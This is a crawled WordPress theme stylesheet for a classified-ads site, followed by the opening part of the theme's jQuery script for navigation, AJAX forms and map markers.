    .nf-form-layout .nf-field-container .nf-field-label {
        margin-bottom: 0px !important;
    }
}


.call-to-action a, .call-to-action a:active {
    color: #fff;
    border: 2px solid #fff;
    display: inline-block;
    padding: 12px 24px;
    border-radius: 30px;
    margin: 6px auto;

}

.call-to-action a:hover {
    background-color: #fff;
    color: #000;
}

.call-to-action.yellow a, .call-to-action.yellow a:active {
    color: #e8d071;
    border: 2px solid #e8d071;
    background: transparent;
    padding: 6px 16px;
    font-size: 14px;
}

.call-to-action.yellow a:hover {
    background-color: #e8d071;
    color: #fff;
}


.hiw-item:nth-child(3n):before, .hiw-item:nth-child(2n):before {
    content: " ";
    width: calc(100% + 45px);
    height: calc(50% + 130px);
    top: -52%;
    border: 2px dotted transparent;
    position: absolute;
    border-radius: 50%;
    border-top-width: 0;
    border-left-width: 0;
    border-right-width: 0;
    left: calc(-50% - 23px);
    z-index: -1;
    border-color: #e8d071 !important;
}

.hiw-item:nth-child(3n):before {
    border-top-width: 2px;
    border-bottom-width: 0;
    top: 4%;
}


.bottom-advert-meta .price {
    color: #000 !important;
}

.cvwp-video-player {
    margin: 25px auto;
}

.white-block-media img {
    width: 100%;
}

body .small-sidebar-close[data-target=".navigation-wrap"] {
    background: #e8d071;
    color: #fff;
    font-size: 28px;
    line-height: 32px;
}


.modal-dialog {
    min-width: 320px;
}

.comment-reply-link {
    display: none;
}

.comment-content-wrap {
    position: relative;
}

.comment-content-wrap::before {
    content: '';
    display: block;
    border: 12px solid transparent;
    border-top: 12px solid #fafafa;
    border-left: 12px solid #fafafa;
    width: 12px;
    height: 12px;
    background: transparent;
    transform: rotate(45deg);
    position: absolute;
    top: -10px;
}

.single-advert-tags .advert-tags {
    top: 10px;
    left: -5px;
    right: auto;
}

.advert-tags > div, .single-advert-tags .advert-tags > div {
    padding: 5px 5px 5px 10px;
    margin: 0;
    border-radius: 0;
}

.single-advert-tags .advert-tags > div:before, .single-advert-tags .advert-tags > div:after {
    content: close-quote;
}

.single-format-video .white-block-media {
    display: none;
}

.disable {
    pointer-events: none;
    opacity: 0.5;
}

.nf-multi-cell .nf-cell {
    padding-right: 16px;
}

.nf-multi-cell .nf-cell:last-child {
    padding-right: 0 !important;
}

.nf-multi-cell .nf-cell:first-child:last-child {
    padding-left: 0 !important;
    padding-right: 0 !important;
}


.layout-view {
    display: none;
}

.form-group .description {
    color: #666;
}

.field_validation_error {
    position: relative;
}

.field_validation_error input,
.field_validation_error .select2-selection .select2-selection__rendered,
.field_validation_error select {
    box-shadow: 0 0 2px rgba(255, 0, 0, 0.5);
    border-color: red !important;
}

.field_error_message {
    font-size: 12px;
    font-weight: 800;
    color: red;
    position: absolute;
    right: 5px;
    top: 35px;
    z-index: 4;
    margin-top: 3px;
    background: #fafafa;
}


.category-custom-fields .filter-group.cf_stock_authentication {
    display: none;
}

@media (max-width: 1200px) and (min-width: 992px) {
    .container {
        width: 100%;
    }
}


@media (min-width: 415px) {
    body:not(.page-template-page-tpl_search):not(.page-template-page-tpl_search_map):not(.single-advert):not(.tax-advert-category):not(.tax-advert-location) .page-title {
        padding-bottom: 40px;
    }
}


.avatar-wrap {
    border-radius: 0;
}


.submit-btn-wrap.submit-btn {
    border: none;
    outline: none;
}


.submit-btn.grey-btn, .submit-btn.grey-btn:focus, .submit-btn.grey-btn:active {
    background: #666;
    color: #ffffff;
}

.single-advert-media {
    background: #fff;
    padding: 15px;
}

.single-advert-media .owl-carousel .owl-item img {
    border-radius: 0;
    max-height: 500px;
    width: auto;
    margin: 0 auto;
}


button.slick-arrow {
    line-height: 31px !important;
}

.process-favorites i,
.compare-add i {
    padding: 6px;
    border-radius: 50%;
}

.advert-item .process-favorites i.aficon-heart {
    background: #e8d071;
    color: #fff;

}

@media (max-width: 1024px) {
    .cover-fixed-bg {
        background-attachment: scroll !important;
    }

}

.af-button.dark-red {
    background: #8b0000;
}

.af-button.dark-red:hover {
    background: #e8d071;
}

.page-title {
    margin-top: 124px;
}

.archive.author .page-title {
    margin: 0;
}

main.search-with-map {
    margin-top: 120px;
}


/*fix map tooltips*/

.infoBox {
    max-width: 350px;
    width: 350px !important;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.35)
}

.infoBox .scroll-wrapper > .scroll-content {
    width: 350px !important;
}

.scroll-element.scroll-y {
    width: 8px;
}

.infoBox .scroll-element.scroll-y {
    height: 100%;
    right: 2px;
    top: 0;
}

.info-box-markers-list {
    max-height: 215px;
    margin: 0px;
    margin-right: 0;
}

.infoBox .advert-media {
    display: block;
    width: 90px;
    padding: 25px 0;
    height: auto;
}

.infoBox .closeInfoBox {
    right: 14px;
    color: #8b0000;
    background: #fff;
}

.info-box-markers-list li {
    padding: 0;
    margin: 0 10px;
    width: calc(100% - 20px);
}

.infoBox > .flex-right,
.info-box-markers-list li > .flex-right {
    padding: 25px 15px;
    width: calc(100% - 90px);
}

.infoBox .adv-title a {
    white-space: inherit;
    overflow: visible;
    text-overflow: initial;
}

.infoBox .bottom-advert-meta .flex-right {
    display: none;
}

.infoBox .advert-media img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 0;
}

.price span:not(.price-symbol):not(.text-price) {
    margin-right: 0;
}

.no-margin {
    margin: 0 !important;
}

.filters-toggle {
    background-color: #e8d071;
}

.filters-toggle a {
    color: #fff;
}

@media (max-width: 767px) {
    .page-title {
        padding: 10px 0px;
    }

    main {
        margin: 15px 0;
    }

    .white-block {
        margin-bottom: 15px;
    }

    .advert-list .adv-title a.text-overflow {
        white-space: inherit;
    }

    .advert-list .white-block-content {
        padding: 10px;
    }

    .advert-list .bottom-advert-meta {
        line-height: 100%;
    }

    .advert-list .bottom-advert-meta .price {
        font-size: 12px;
    }

    .advert-list .bottom-advert-meta {
        position: inherit;
        display: block;
    }

    .advert-list .bottom-advert-meta > div {
        margin: 0 0 10px 0;
        text-align: right;
    }

    .advert-list .bottom-advert-meta .text-price {
        float: left;
    }

    .advert-list .bottom-advert-meta .flex-right {
        clear: both;
        display: block;
        position: absolute;
        top: 6px;
        right: 6px;
    }

    .advert-list .advert-media {
        height: 110px;
    }

    .single-advert-info > div {
        margin-bottom: 10px;
    }

}


.price-tables p {
    line-height: 115%;
    margin: 0;
    font-size: 14px;
}

.price-tables .price-table-content {
    display: none;
}

.price-tables .price-table-element .af-button:focus,
.price-tables .price-table-element .af-button:active,
.price-tables .price-table-element .af-button {
    margin-top: 40px;
    margin-bottom: 0px;
}

.price-tables .price-table-element:hover,
.price-tables .price-table-element {
    box-shadow: none;
}

.price-tables .price-col > div {
    background: #fff;
    box-shadow: 0 0 10px 0px rgba(0, 0, 0, 0.1);
    padding-bottom: 40px;
}

.price-tables .price-col {
    padding: 0 3px;
}

.price-tables .price-col > div .kc_text_block {
    padding: 0 8px;
}

.price-tables .price-table-title h5 {
    min-height: 58px;
}

.price-tables p {
    line-height: 115%;
    margin: 0;
    font-size: 14px;
}

.price-tables .price-table-content {
    display: none;
}

.price-tables .price-table-element .af-button:focus,
.price-tables .price-table-element .af-button:active,
.price-tables .price-table-element .af-button {
    margin-top: 40px;
    margin-bottom: 0px;
}

.price-tables .price-table-element:hover,
.price-tables .price-table-element {
    box-shadow: none;
}

.price-tables .price-col > div {
    background: #fff;
    box-shadow: 0 0 10px 0px rgba(0, 0, 0, 0.1);
    padding-bottom: 40px;
}

.price-tables .price-col {
    padding: 0 3px;
}

.price-tables .price-col > div .kc_text_block {
    padding: 0 8px;
}

.price-tables .price-table-title h5 {
    min-height: 58px;
}

@media screen and (max-width: 767px) {
    .price-tables .price-col {
        width: 50% !important;
    }
}

@media screen and (max-width: 320px) {
    .price-tables .price-col {
        width: 100% !important;
    }
}

.price-tables p {
    line-height: 115%;
    margin: 0;
    font-size: 14px;
}

.price-tables .price-table-content {
    display: none;
}

.price-tables .price-table-element .af-button:focus,
.price-tables .price-table-element .af-button:active,
.price-tables .price-table-element .af-button {
    margin-top: 40px;
    margin-bottom: 0px;
}

.price-tables .price-table-element:hover,
.price-tables .price-table-element {
    box-shadow: none;
}

.price-tables .price-col > div {
    background: #fff;
    box-shadow: 0 0 10px 0px rgba(0, 0, 0, 0.1);
    padding-bottom: 40px;
}

.price-tables .price-col {
    padding: 0 3px;
}

.price-tables .price-col > div .kc_text_block {
    padding: 0 8px;
}

.price-tables .price-table-title h5 {
    min-height: 58px;
}

.price-tables p {
    line-height: 115%;
    margin: 0;
    font-size: 14px;
}

.price-tables .price-table-content {
    display: none;
}

.price-tables .price-table-element .af-button:focus,
.price-tables .price-table-element .af-button:active,
.price-tables .price-table-element .af-button {
    margin-top: 40px;
    margin-bottom: 0px;
}

.price-tables .price-table-element:hover,
.price-tables .price-table-element {
    box-shadow: none;
}

.price-tables .price-col > div {
    background: #fff;
    box-shadow: 0 0 10px 0px rgba(0, 0, 0, 0.1);
    padding-bottom: 40px;
}

.price-tables .price-col {
    padding: 0 3px;
}

.price-tables .price-col > div .kc_text_block {
    padding: 0 8px;
}

.price-tables .price-table-title h5 {
    min-height: 58px;
}

.price-tables .price-col .purchase-pack {
    display: none;
}

@media screen and (max-width: 767px) {
    .price-tables .price-col {
        width: 50% !important;
    }
}

@media screen and (max-width: 420px) {
    .price-tables .price-col {
        width: 100% !important;
    }
}

.modal-open #purchase.modal.in {
    display: flex !important;
    place-content: center flex-start;
    align-items: center;
}


.purchase-btn .price-table-price,
.purchase-btn .price-table-content,
.purchase-btn .price-table-title {
    display: none;
}

.purchase-btn .price-table-element {
    box-shadow: none;
    padding: 0;
    background: transparent;
}

.purchase-btn .purchase-pack {
    padding: 12px 25px;
    font-size: 18px;
}

.purchase-btn {
    margin: 0 auto;
}

.post-content {
    margin-top: 25px;
}

.ratings.row {
    border-top: 1px solid #eee;
    padding: 25px 0;
    text-align: left;
}

.rating_result {
    margin: 10px 0 0 0;
    text-align: left;
}

.rating-form {
    margin: 0;
    text-align: left;
}

.rating-form h4 {
    font-size: 14px;
    margin-top: 0;
}

div.rating-form form {
    margin: 0;
    display: block;
}


div.rating-form form p {
    margin: 0 10px 10px 0;
    float: left;
}

div.rating-form .mr-star-rating-select .mr-minus {
    color: #888;
    display: none;
}

div.rating-form .mr-star-rating-select .mr-minus:hover {
    color: #333;
}

div.rating-form input[type=button] {
    display: inline-block;
    padding: 0px 15px;
    line-height: 36px;
    font-weight: 700;
    font-size: 11px;
    color: #fff;
    background-color: #e8d071;
    border: 0;
    border-radius: 2px;
    text-transform: uppercase;
}


@media screen and (min-width: 992px) {
    div.rating-form input[type=button] {
        margin: -8px 0 0 0;
        float: right;
    }
}

div.rating-form input[type=button]:hover {
    background-color: #8b0000;
}

.ratings p.message {
    font-size: 13px;
}

.seller-details .user-rating {
    color: #e8d071;
}


.rate_this_author {
    float: none;
    padding: 0px;
    background: transparent;
    border-radius: 0;
    display: block;
    margin: 20px auto;
}

.rate_this_author .showpop {
    display: inline-block;
    padding: 0px 15px;
    line-height: 36px;
    font-weight: 700;
    font-size: 11px;
    color: #fff;
    background-color: #e8d071;
    border: 0;
    border-radius: 2px;
    text-transform: uppercase;
}

.reviews_button_container h2,
.reviews_button_container h3,
.reviews_list_container h2 {
    font-size: 18px !important;
    margin-top: 0;
}

.reviews_button_container {
    float: none;
    margin: 20px auto;

}

.rate_this_author {
    text-align: center;
}


.testimonial_meta {
    border: 0;
    padding: 0;
    margin: 0;
}

.testimonial_comnt {
    font-size: 16px;
    margin: 0;
    font-weight: 400;
}

.stripe-line {
    display: none !important;
}

.testimonial_right {
    padding-left: 10px;
}

.testimonial_left img {
    width: 50px;
    max-width: 100%;
    height: auto;
}

.rate_this_author .showpop:hover,
.af-button.reverse-color {
    background-color: #8b0000;
}

.af-button.reverse-color:hover {
    background-color: #e8d071;
}

.end_user_name {
    float: left;
    font-weight: 700;
}

.white_content {
    min-height: 400px;
    border-bottom: 0 !important;
}


.reviews_button_container .white_content div#review_output {
    padding: 150px 0 !important;
    float: none;
}

.pop_up_form {
    padding: 40px !important;
}

.pop_up_form form#thumbnail_upload {
    margin: 20px 0 0 0 !important;
}

.pop_up_form form input[type="submit"] {
    float: right;
}

.pop_up_form form textarea {
    width: 100% !IMPORTANT;
    background: #fafafa;
    border-radius: 2px;
    border: 1px solid #eee;
    padding: 10px;
}

.pop_up_form .error_msg {
    margin: 10px 0 0 0;
    font-size: 14px;
    text-align: center;
}

.hidepop.textright {
    font-family: 'adifier';
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    visibility: hidden;
    content: '';
    margin: 20px 10px;
    font-size: 24px;
    position: absolute;
    right: 0;
    top: 0;
    color: #888;
}

.hidepop.textright:hover {
    color: #8b0000;
}

.hidepop.textright:before {
    content: '\f00d';
    font-family: "adifier";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    visibility: visible;
    float: right;
}


.reviews_list_container {
    clear: both;
    float: none;
    width: 100%;
}

h5.dash-value .fa-star-o,
h5.dash-value .fa-star-half-o,
h5.dash-value .fa-star {
    font-size: 16px;
}

.dashboard-box h5.dash-value {
    font-size: 20px;
}

h5.dash-value small {
    font-size: 12px;
    font-weight: 400;
}

.contact-seller, .contact-seller:focus, .contact-seller:hover, .reveal-phone, .reveal-phone:focus, .reveal-phone:hover {
    box-shadow: 0 1px 1px #ddd;
}

.seller-name {
    margin-left: 10px;
}

.single-advert .seller-details {
    box-shadow: 0 1px 1px #ddd;
    border-radius: 2px;
    overflow: hidden;
}

.single-advert .seller-details:hover {
    background-color: #fafafa;
}

.seller-details a {
    color: #000;
}

.seller-details a:hover {
    color: #8b0000;
}

.single-advert .online-status {
    margin: 0 0 5px 0;
}

.single-advert .seller-details img {
    padding: 6px;
}

.reviews_button_container .white_content {
    width: 60%;
    max-width: 600px;
    min-width: 300px;
    left: calc(50% - 300px);
}

@media (max-width: 767px) {
    .reviews_button_container .white_content {
        max-width: 90%;
        left: 5%;
    }
}



/*Customize*/

.justify-content-end{
	justify-content:end
}
.flex-wrap.justify-content-end p {
    padding: 0 10px;
    border-right: 1px solid #cfcfcf;
}
.flex-wrap.justify-content-end p:last-of-type {
    border: none;
}
#popmake-309432 .af-heading{
	color:#fff !important
}
.header-search select::placeholder,
.header-search .form-control::placeholder,
.header-search select:not(:checked) ,
.header-search .keyword-wrap:after, .header-search .header-location:after, .header-search .styled-select:after{
	color:#000;
}

.account-btn.header-user-icon,
.pum-open .modal-open .modal,
.pum-open .modal-backdrop.in,
.logged-in .hide-user-logged-in{
	display:none !important
}

html.pum-open.pum-open-overlay.pum-open-scrollable body>:not([aria-modal=true]){
	padding-right:0 !important
}

html.pum-open.pum-open-overlay {
    overflow: auto
}

html.pum-open.pum-open-overlay:not(:has(.logged-in)),
html.pum-open.pum-open-overlay.pum-open-fixed .pum-overlay {
    overflow: hidden;
}

.logged-in #pum-309432,
#pum-309432 .pum-close.popmake-close {
    display: none !important
}

#nf-field-53,
#pum-309432 .nf-table-display {
    width: 100% !important;
}

#pum-309432 .nf-table-display p {
    margin: 0 !important;
    display: none
}


.top-seller-slider .user_item_container img,
.top-buyer-slider .user_item_container img {
	margin-bottom:10px;
	border-radius: 5px !important;
	box-shadow: 2px 2px 10px 0px rgba(0,0,0,0.12)
}

#qlwapp.qlwapp-button .qlwapp-toggle {
    height: 80px;
    width: 80px;
}

#qlwapp.qlwapp-button .qlwapp-toggle .qlwapp-icon {
    margin: 0;
    font-size: 40px;
}

.pum-theme-309424 .pum-container,
.pum-theme-lightbox .pum-container {
    top: 0% !important;
    transform: translateY(50%);
    -webkit-transform: translateY(50%);
    -moz-transform: translateY(50%);
    max-height: 350px;
    padding: 18px;
    border-radius: 3px;
    border: 0px solid #000000;
    box-shadow: 0 13px 14px 0 rgba(129, 104, 145, 0.05);
    background-color: #e8d071;
}

.nf-form-content .list-select-wrap .nf-field-element>div,
.nf-form-content input:not([type=button]),
.nf-form-content textarea {
    color: #333 !important;
    background: #fff !important;
    border-radius: 6px !important;
    border: 0 !important;
    box-shadow: 0 13px 14px 0 rgba(129, 104, 145, 0.05);
    line-height: 1.4;

}

.nf-multi-cell .nf-cell {
/*     float: none; */
    padding: 0 5px;
    margin: auto;
}

@media only screen and (max-width: 479px) {

    .pum-theme-309424 .pum-container,
    .pum-theme-lightbox .pum-container {
        left: 0 !important;
        width: 100% !important;
    }

    .af-heading {
        font-size: 20px;
    }
}
.nf-table-display td{
	border-bottom:none !important
}
#nf-form-1-cont	.nf-multi-cell .nf-cell{
	float:left
}

#special-popup.popcontent .modal-content,
#special-popup.popimg .modal-content{
	padding: 0;
}
#special-popup .modal-header{
	margin: 0;
    padding: 0;
}
#special-popup .modal-header a{
z-index: 999;
    border: 1px solid #e8d071;
    background: #e8d071;
    height: 20px;
    width: 20px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #000;
}
#special-popup .modal-header a{
    font-size: 12px;
}
#special-popup.popimg img{
	width:100%
}
#special-popup.popimg .modal-content{
	border-radius:10px;
	overflow:hidden
}
#special-popup.popcontent .advert-media{
	height:auto;
}
#special-popup.popcontent .advert-media img{
	max-height: none;
    width: 60%;
}
/**** new css ****/


header .logo img {
    height: 80px;
    width: auto;
}

.home main {
    margin-bottom: 0;
}

main {
    margin-top: 80px;
}

@media (min-width: 415px) {
    body:not(.page-template-page-tpl_search):not(.page-template-page-tpl_search_map):not(.single-advert):not(.tax-advert-category):not(.tax-advert-location) .page-title {
        padding-bottom: 0;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1400px;
    }
}

.reviews_button_container,
.rate_this_author {
    float: none;
    margin-top: 20px;
    clear: both;
}

.reviews_button_container .author_rating {
    margin-bottom: 20px;
}

footer .kc-multi-icons-wrapper a {
    background: #e8d071;
}

.dark-theme,
.dark-theme h1,
.dark-theme h2,
.dark-theme h3,
.dark-theme h4,
.dark-theme h5,
.dark-theme h6,
.dark-theme h1 a,
.dark-theme h2 a,
.dark-theme h3 a,
.dark-theme h4 a,
.dark-theme h5 a,
.dark-theme h6 a,
.dark-theme h1 a:focus,
.dark-theme h2 a:focus,
.dark-theme h3 a:focus,
.dark-theme h4 a:focus,
.dark-theme h5 a:focus,
.dark-theme h6 a:focus,
input[type="submit"],
.dark-theme a,
.dark-theme a:active,
.dark-theme a:focus {
    color: #fff;
}

.subscription-footer .submit-ajax-form {
    padding: 0;
}

.subscription-footer input[type="submit"] {
    border: none;
    width: 100%;
    max-width: 100%;
    border-radius: 0px 50px 50px 0px;
    vertical-align: bottom;
    background-color: #d2bc66;
}

.author .form-group .cf-field:first-child {
    margin-top: 0;
}

.author .form-group input,
.author .form-group .select2-container--default .select2-selection--multiple {
    padding-left: 6px;
}

.styled-select select {
    background: #fff;
    padding: 0 40px 0 6px;
}

.select2-container .select2-selection--single .select2-selection__rendered {
    padding-left: 8px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow:after,
.styled-select:after {
    z-index: 2;
    pointer-events: none;
    text-align: center;
    right: 0;
    background: transparent;
}

.author .default_rating_container {
    display: none;
}

.author-panel .submit-btn {
    border: none;
    margin-left: 12px;
}

.author-panel .list-inline {
    margin-left: 12px;
}

.stripe-line {
    background: none;
    margin-top: 0;
    display: none;
}

.testimonial_comnt,
.testimonial_meta {
    border: none;
    padding: 0 0 0 12px;
    margin: 0;
}

.testimonial_left img {
    height: auto;
}

.author-visited .col-sm-4 h2 {
    font-size: 18px;
    background-color: #fff;
    margin-bottom: 0;
    padding: 30px 30px;
}

.testimonial_loop {
    background-color: #fff;
    margin: 0;
    padding: 15px 30px;
}


.rate_this_author {
    background: #e8d071;
}

.author-panel.dashboard-wrap h2 {
    font-size: 18px;
    background: #fff;
    margin: 0;
    padding: 30px;
}
.subscription-footer,
.rating-item.mr label.description {
    display: none !important;
}

.flex-middle{
	min-height:80px;

}
.flex-middle .kc_wrapper {
	display: flex;
	align-items: center;
	justify-content: center;
}
.top-seller-slider{
	padding: 20px;
	margin: 25px 0;
	list-style: disc;
	color: #000;
}
.top-seller-slider p{
	margin-bottom:0
}
.footer-menu{
	text-align:center
}
.footer-menu li{
	display:inline-block;
	padding:0 15px;
	
}
.footer-menu li > a{
	color:#e8d071;
}
.footer-menu li > a:hover{
	color:#fff;
}
.navigation > li.menu-item > a{
	    background: #133171;
	color:#fff;
	margin-right:5px
}
.navigation > li.menu-item a:hover{
	    color: #e8d071;
}

.p-no-space p {margin:0}

.btn-holder{
	padding: 0 15px 15px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 15px;
}

@media(max-width:991px){
	.flex-wrap.justify-content-end p {
padding: 0 7px;
    font-size: 12px;
}
}

@media(max-width:768px){
	.flex-wrap.justify-content-end  {
display:none
}
}


.home main{
    margin-top: 80px;
}

/* 
#weekly-section .kc-wrap-columns{
	    gap: 20px;
     width: 100%; 
    flex-direction: row;
    flex-wrap: nowrap;
} */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.b2bze.com/wp-content/themes/adifier/js/custom.js?ver=6.2.3
body_size: 5533
content:
jQuery(document).ready(function($){
	"use strict";

	var isRTL = $('body').hasClass('rtl') ? true : false;
	var isLoggedIn = $('body').hasClass('logged-in') ? true : false;

	$('form').prepend('<input type="hidden" value="1" name="aff-cpt">');

	$('.postform, .widget_archive select, .widget_text select').wrap('<div class="styled-select"></div>');

	/* TO TOP */
	$(window).on('scroll', function(){		
		if( $(window).scrollTop() > 200 ){
			$('.to_top').fadeIn(100);
		}
		else{
			$('.to_top').fadeOut(100);
		}
	});	

	$('.nav-paste').html( $('.nav-copy').html() );

	$(document).on('click', '.to_top', function(e){
		e.preventDefault();
		$("html, body").stop().animate(
			{
				scrollTop: 0
			}, 
			{
				duration: 1200
			}
		);		
	});

	if( adifier_data.enable_sticky == 'yes' && ( $('.author-header').length == 0 || ( $('.author-header').length > 0 && $(window).width() < 1025 ) ) ){
		$('header.sticky-header').each(function(){
			var $elem = $(this);

			if( $('.header-2.top-header').length > 0 && $(window).width() <= 1024 ){
				$elem = $('.header-2.top-header');
			}

			if( $('.header-4').length > 0 && $(window).width() <= 1024 ){
				$elem = $('.header-4.upper-header');
			}

			var $clone = $elem.clone();
			if( $clone.hasClass('header-2') && $('.dark-logo-wrap').html() !== '' && $(window).width() > 1024 ){
				$clone.find('.container > .flex-wrap').prepend( $('.dark-logo-wrap').html() );
			}

			if( $clone.hasClass('header-4') && $(window).width() > 1024 ){
				$clone.find('.flex-right').append( $('.special-nav').clone() );
			}

			$('body').append( $clone.addClass('sticky-nav') );
			var $adminBar = $('#wpadminbar');
			var hasAdminBar = $adminBar.length > 0 ? true : false;

			var scrollTop = 0;
			if( ( $elem.hasClass('header-2') || $elem.hasClass('header-4') ) && !$elem.hasClass('header-3') && !$elem.hasClass('header-5') ){
				scrollTop = $elem.offset().top;
			}

			$(window).scroll(function(){
				if( ( !hasAdminBar && $(window).scrollTop() > scrollTop ) || ( hasAdminBar && $adminBar.css('position') == 'fixed' && $(window).scrollTop() > scrollTop ) || ( hasAdminBar && $adminBar.css('position') == 'absolute' && $(window).scrollTop() > $elem.offset().top )  ){
					var top;
					( $('#wpadminbar').length > 0 && $('#wpadminbar').css('position') == 'fixed' ) ? top = $('#wpadminbar').height() : top = 0;
					$clone.css('top', top+'px');
				}
				else{
					$clone.css('top', '-500px');	
				}
			});			
		});
	}
	else{
		var wpadminbar = $('#wpadminbar');
		if( wpadminbar.length > 0 ){
			$('.author-sidebar').css( 'top', wpadminbar.height() );
		}
	}
	
	function smallScreenDropdown(e){
		if( $(window).width() <= 1024 && e.target.nodeName == 'I' ){
			e.preventDefault();
			var $this = $(this);
			if( !$this.parent().hasClass('open') ){
				$this.parent().addClass('open').find(' > .dropdown-menu').show();
				$this.parents('.dropdown').addClass('open').find(' > .dropdown-menu').show();
			}
			else{
				$this.parent().removeClass('open').find(' > .dropdown-menu').hide();
				$this.parent().find('.dropdown').removeClass('open').find(' > .dropdown-menu').hide();
			}					
		}
	}
	
	function handle_navigation(){
		if ($(window).width() > 1024) {
			$('.navigation li.dropdown, .navigation li.dropdown-submenu').hover(function () {
				$(this).addClass('open').find(' > .dropdown-menu').stop(true, true).hide().slideDown(50);
			}, function () {
				$(this).removeClass('open').find(' > .dropdown-menu').stop(true, true).show().slideUp(50);
	
			});
		}
		else{
			$('.dropdown-toggle').removeAttr('data-toggle');
			$(document).off( 'click', 'li.dropdown a', smallScreenDropdown);
			$(document).on( 'click', 'li.dropdown a', smallScreenDropdown);
		}
	}
	handle_navigation();
	
	$(window).resize(function(){
		setTimeout(function(){
			handle_navigation();
		}, 200);
	});

	if( $('.header-3').length > 0 ){
		if( $('#wpadminbar').length > 0 ){
			$('.header-3:not(.sticky-nav)').css( 'top', $('#wpadminbar').height() );
		}
	}

	/* SUBMIT FORMS */
	$(document).on('click', '.submit-ajax-form, .submit-form', function(e){
		e.preventDefault();
		$(this).parents('form').submit();
	});

	$('.change-submit').on('change', function(e){
		$(this).parents('form').submit();
	});

	$('.ajax-form, .key-submit-form').keypress(function(e){
    	if(e.which == 13 && e.target.nodeName !== 'TEXTAREA' ) {
    		$(this).submit();
    	}
    });

	$('.header-search input[name="keyword"]').keypress(function(e){
    	if(e.which == 13 ) {
    		$(this).parents('form').submit();
    	}
    });

	var ajaxing = false;
	$(document).on( 'submit', '.ajax-form', function(e){
		e.preventDefault();
		if( !ajaxing ){
			ajaxing = true;
			var $this = $(this);
			var $result = $this.find('.ajax-form-result');
			var $submitButton = $this.find( '.submit-ajax-form' );
			var formData;
			var spin = '<i class="aficon-spin aficon-circle-notch"></i>';
			var isIcon = false;
			var oldIcon = '';
			
			$submitButton.find('.icon-response').remove();

			/* we mus disable empty file inputs since iOS is messing it up */
			var $inputs = $('input[type="file"]:not([disabled])', $this);
			$inputs.each(function(_, input) {
				if (input.files.length > 0){
					return;	
				}

				$(input).prop('disabled', true);
			});

			formData = new FormData($(this)[0]);
			$inputs.prop('disabled', false);

			if( $submitButton.find('i').length == 0 ){
				$submitButton.append( spin );
			}
			else{
				isIcon = true;
				oldIcon = $submitButton.html();
				$submitButton.html( spin );
			}

			
			$.ajax({
				url: adifier_data.ajaxurl,
				method: 'POST',
				processData: false,
				contentType: false,
				data: formData,
				dataType: "JSON",
				success: function(response){
					if( $this.data('append') ){
						$result.append( response.message );
					}
					else{
						$result.html( response.message );
					}

					if( response.url ){
						window.location = response.url;
					}
					
					if( response.reload ){
						window.location.reload();
					}					

					if( !isIcon ){
						$submitButton.find('i').remove();
					}
					else{
						$submitButton.html( oldIcon )
					}

					if( response.icon_response ){
						$submitButton.append( response.icon_response );
					}

					if( $submitButton.data('callbacktrigger') ){
						$(document).trigger( $submitButton.data('callbacktrigger'), [response] );
					}
									
					ajaxing = false;
				},				
			});
		}
	});
	
	$(document).on('click', '.submit-redirect', function(){
		$('#login form').append('<input type="hidden" class="redirect" name="redirect" value="submit" />');
	});

	$('#login').on('hidden.bs.modal', function () {
	    $(this).find('.redirect').remove();
	});

	/* contact script */
	var $map = $('.contact-map');
	if( $map.length > 0 ){
		var markers = JSON.parse( $map.html().trim() );
		$map.html('');
		$map.removeClass('hidden');

		if( adifier_map_data.map_source == 'google' ){
			var bounds = new google.maps.LatLngBounds();
			var mapOptions = { mapTypeId: google.maps.MapTypeId.ROADMAP };
			var map =  new google.maps.Map($map[0], mapOptions);
			if( markers.length > 0 ){
				for( var i=0; i<markers.length; i++ ){
					var temp = markers[i].split(',');
					var location = new google.maps.LatLng( temp[0], temp[1] );
					bounds.extend( location );

					var icon = adifier_data.marker_icon;
					if( icon !== '' ){
					    icon = {
					    	url: adifier_data.marker_icon,
					    	size: adifier_data.marker_icon_width ? new google.maps.Size( adifier_data.marker_icon_width / 2, adifier_data.marker_icon_height / 2 ) : '',
					    	scaledSize: adifier_data.marker_icon_width ? new google.maps.Size( adifier_data.marker_icon_width / 2, adifier_data.marker_icon_height / 2 ) : ''
					    };
					}

					var marker = new google.maps.Marker({
					    position: location,
					    map: map,
					    icon: icon
					});				
				}

				map.fitBounds( bounds );

				var listener = google.maps.event.addListener(map, "idle", function() { 
					if( adifier_data.markers_max_zoom != '' ){
				  		map.setZoom(parseInt( adifier_data.markers_max_zoom ));
				  		google.maps.event.removeListener(listener); 
				  	}
				});			
				
			}
		}
		else if( adifier_map_data.map_source == 'mapbox' ){
			mapboxgl.accessToken = adifier_mapbox_data.api;
			var bounds = new mapboxgl.LngLatBounds();
            var map = new mapboxgl.Map({
                container: $map[0],
                style: adifier_data.map_style ? adifier_data.map_style : 'mapbox://styles/mapbox/light-v9'
            }); 
            if( markers.length > 0 ){
            	$.each(markers, function(index, marker){
					var temp = marker.split(',');
					var location = new mapboxgl.LngLat( temp[1], temp[0] );
					bounds.extend( location );

					var el = '';
					if( adifier_data.marker_icon !== '' ){
		                el = document.createElement('div');
		                el.className = 'mapboxgl-marker';
		                el.style.backgroundSize = 'contain';
		                el.style.backgroundImage = 'url('+adifier_data.marker_icon+')';
		                el.style.width =  adifier_data.marker_icon_width / 2 + 'px';
		                el.style.height = adifier_data.marker_icon_height / 2 + 'px';
					}

					var marker = new mapboxgl.Marker(el).setLngLat(location).addTo(map);
            	});

				var options = {
					padding: 30, 
					maxDuration: 1000
				}
				if( adifier_data.markers_max_zoom != '' ){
					options.maxZoom = adifier_data.markers_max_zoom;
				}

				map.fitBounds(bounds, options);
            }
		}
	}   

	/* START AUTOCOMPLETE ON HEADER SEARCH */
	function headerCategoryColor( $select ){
		if( $select.val() ){
			$select.css('color', '#484848');
		}
		else{
			$select.css('color', '');
		}
	}
	var $headerLocation = $('.header-location');
